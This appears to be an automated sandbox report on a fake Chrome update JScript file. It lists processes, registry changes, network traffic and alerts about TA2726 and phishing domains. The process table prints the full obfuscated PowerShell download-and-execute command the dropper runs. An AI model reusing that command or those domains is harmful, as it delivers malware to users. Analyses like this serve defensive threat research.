
Autorun file from Downloads
- chrome.exe (PID: 7480)
- chrome.exe (PID: 2692)
Checks proxy server information
- wscript.exe (PID: 7176)
- powershell.exe (PID: 6988)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 6988)
Disables trace logs
- powershell.exe (PID: 6988)


Manual execution by a user
- notepad.exe (PID: 7364)
Reads security settings of Internet Explorer
- notepad.exe (PID: 7364)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
20
Malicious processes
3
Suspicious processes
0
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 680 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=chrome.mojom.ProcessorMetrics --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=3724 --field-trial-handle=1644,i,6393636889345559836,12742198105930314072,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 1532 | "C:\WINDOWS\System32\SLUI.exe" RuleId=3482d82e-ca2c-4e1f-8864-da0267b484b2;Action=AutoActivate;AppId=55c92734-d682-4d71-983e-d6ec3f16059f;SkuId=4de7cb65-cdf1-4de9-8ae8-e3cce27b9f2c;NotificationInterval=1440;Trigger=TimerEvent | C:\Windows\System32\slui.exe | — | SppExtComObj.Exe | |||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Windows Activation Client Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2196 | C:\WINDOWS\system32\svchost.exe -k NetworkService -p -s Dnscache | C:\Windows\System32\svchost.exe | services.exe | ||||||||||||
User: NETWORK SERVICE Company: Microsoft Corporation Integrity Level: SYSTEM Description: Host Process for Windows Services Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 2692 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=utility --utility-sub-type=quarantine.mojom.Quarantine --lang=en-US --service-sandbox-type=none --disable-quic --no-appcompat-clear --mojo-platform-channel-handle=4584 --field-trial-handle=1644,i,6393636889345559836,12742198105930314072,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:8 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Exit code: 0 Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5360 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --type=renderer --no-appcompat-clear --disable-gpu-compositing --lang=en-US --device-scale-factor=1 --num-raster-threads=2 --enable-main-frame-before-activation --renderer-client-id=11 --mojo-platform-channel-handle=5736 --field-trial-handle=1644,i,6393636889345559836,12742198105930314072,262144 --disable-features=OptimizationGuideModelDownloading,OptimizationHints,OptimizationHintsFetching,OptimizationTargetPrediction --variations-seed-version /prefetch:1 | C:\Program Files\Google\Chrome\Application\chrome.exe | — | chrome.exe | |||||||||||
User: admin Company: Google LLC Integrity Level: LOW Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
| 5972 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 6988 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" $iegdzb='ur';new-alias printout c$($iegdzb)l;$zzdaxi=(8455,8467,8467,8463,8409,8398,8398,8461,8468,8452,8472,8473,8456,8469,8473,8473,8473,8401,8397,8467,8462,8463,8398,8453,8406,8408,8397,8466,8469,8454);foreach($nkqtfs in $zzdaxi){$xflnie=$xflnie+[char]($nkqtfs-8351);};$xyxefb[2]=$xflnie;.$([char](2006-1901)+'e'+'x')(printout -useb $xflnie) | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | wscript.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||


| 7176 | "C:\Windows\System32\WScript.exe" "C:\Users\admin\Downloads\ChromeUрdаte.js" | C:\Windows\System32\wscript.exe | chrome.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Microsoft ® Windows Based Script Host Exit code: 0 Version: 5.812.10240.16384 Modules
| |||||||||||||||
| 7364 | "C:\Windows\System32\Notepad.exe" C:\Users\admin\Downloads\ChromeUрdаte.js | C:\Windows\System32\notepad.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Notepad Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7480 | "C:\Program Files\Google\Chrome\Application\chrome.exe" --disk-cache-dir=null --disk-cache-size=1 --media-cache-size=1 --disable-gpu-shader-disk-cache --disable-background-networking --disable-features=OptimizationGuideModelDownloading,OptimizationHintsFetching,OptimizationTargetPrediction,OptimizationHints "https://bluepromisepools.com" | C:\Program Files\Google\Chrome\Application\chrome.exe | explorer.exe | ||||||||||||
User: admin Company: Google LLC Integrity Level: MEDIUM Description: Google Chrome Version: 122.0.6261.70 Modules
| |||||||||||||||
Total events
11 013
Read events
11 005
Write events
8
Delete events
0
Modification events
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | failed_count |
Value: 0 | |||
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 2 | |||
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\BLBeacon |
| Operation: | write | Name: | state |
Value: 1 | |||
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Google\Chrome\StabilityMetrics |
| Operation: | write | Name: | user_experience_metrics.stability.exited_cleanly |
Value: 0 | |||
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_LOCAL_MACHINE\SOFTWARE\WOW6432Node\Google\Update\ClientStateMedium\{8A69D345-D564-463C-AFF1-A69D9E530F96} |
| Operation: | write | Name: | usagestats |
Value: 0 | |||
| (PID) Process: | (2692) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Shell Extensions\Cached |
| Operation: | write | Name: | {2781761E-28E0-4109-99FE-B9D127C57AFE} {56FFCC30-D398-11D0-B2AE-00A0C908FA49} 0xFFFF |
Value: 0100000000000000F4E446DA11A5DB01 | |||
| (PID) Process: | (7480) chrome.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows\CurrentVersion\Explorer\FileExts\.js\OpenWithProgids |
| Operation: | write | Name: | JSFile |
Value: | |||
| (PID) Process: | (7176) wscript.exe | Key: | HKEY_CURRENT_USER\SOFTWARE\Microsoft\Windows Script\Settings\Telemetry\wscript.exe |
| Operation: | write | Name: | JScriptSetScriptStateStarted |
Value: 5C12110000000000 | |||
Executable files
0
Suspicious files
49
Text files
26
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old~RF10c3bf.TMP | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old~RF10c3bf.TMP | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\PersistentOriginTrials\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\parcel_tracking_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old~RF10c3bf.TMP | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old~RF10c3af.TMP | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old~RF10c3bf.TMP | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\chrome_cart_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\commerce_subscription_db\LOG.old | — | |
MD5:— | SHA256:— | |||
| 7480 | chrome.exe | C:\Users\admin\AppData\Local\Google\Chrome\User Data\Default\discounts_db\LOG.old | — | |
MD5:— | SHA256:— | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
7
TCP/UDP connections
108
DNS requests
120
Threats
76
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
6544 | svchost.exe | GET | 200 | 2.17.190.73:80 | http://ocsp.digicert.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSAUQYBMq2awn1Rh6Doh%2FsBYgFV7gQUA95QNVbRTLtm8KPiGxvDl7I90VUCEAJ0LqoXyo4hxxe7H%2Fz9DKA%3D | unknown | — | — | whitelisted |
— | — | GET | 200 | 23.216.77.6:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | unknown | — | — | whitelisted |
7176 | wscript.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.comodoca.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBRTtU9uFqgVGHhJwXZyWCNXmVR5ngQUoBEKIz6W8Qfs4q8p74Klf9AwpLQCEFZnHQTqT5lMbxCBR1nSdZQ%3D | unknown | — | — | whitelisted |
900 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Product%20Root%20Certificate%20Authority%202018.crl | unknown | — | — | whitelisted |
7176 | wscript.exe | GET | 200 | 172.64.149.23:80 | http://ocsp.usertrust.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBSr83eyJy3njhjVpn5bEpfc6MXawQQUOuEJhtTPGcKWdnRJdtzgNcZjY5oCECO3bePBuysaUZYeCOq3ZOg%3D | unknown | — | — | whitelisted |
7176 | wscript.exe | GET | 200 | 172.64.149.23:80 | http://zerossl.ocsp.sectigo.com/MFEwTzBNMEswSTAJBgUrDgMCGgUABBQzH%2F4%2F%2FQuEFihPlI1WwH4Dktj2TQQUD2vmS845R672fpAeefAwkZLIX6MCEGi6BJa0X5r8%2BbWEO8cRgpI%3D | unknown | — | — | whitelisted |
900 | SIHClient.exe | GET | 200 | 184.30.21.171:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Secure%20Server%20CA%202.1.crl | unknown | — | — | whitelisted |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
4 | System | 192.168.100.255:137 | — | — | — | whitelisted |
2104 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
— | — | 23.216.77.6:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
7480 | chrome.exe | 239.255.255.250:1900 | — | — | — | whitelisted |
7696 | chrome.exe | 160.153.0.172:443 | bluepromisepools.com | Host Europe GmbH | NL | unknown |
7696 | chrome.exe | 108.177.96.84:443 | accounts.google.com | GOOGLE | US | whitelisted |
3216 | svchost.exe | 20.198.162.76:443 | client.wns.windows.com | MICROSOFT-CORP-MSN-AS-BLOCK | SG | whitelisted |
7696 | chrome.exe | 216.58.206.67:443 | fonts.gstatic.com | GOOGLE | US | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
bluepromisepools.com |
| unknown |
accounts.google.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
fonts.gstatic.com |
| whitelisted |
pro.fontawesome.com |
| whitelisted |
blessedwirrow.org |
| unknown |
rednosehorse.com |
| unknown |
Threats
PID | Process | Class | Message |
|---|---|---|---|
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (blessedwirrow .org) |
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (blessedwirrow .org) |
7696 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain (rednosehorse .com) |
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (rednosehorse .com) |
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (blackshelter .org) |
7696 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain (blackshelter .org) |
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (blacksaltys .com) |
7696 | chrome.exe | Possible Social Engineering Attempted | PHISHING [ANY.RUN] Suspected Phishing domain by CrossDomain (rednosehorse .com) |
7696 | chrome.exe | Exploit Kit Activity Detected | ET EXPLOIT_KIT Malicious TA2726 TDS Domain in DNS Lookup (rednosehorse .com) |
7696 | chrome.exe | Possible Social Engineering Attempted | FRAUD [ANY.RUN] Suspected Fraud domain by CrossDomain (blacksaltys .com) |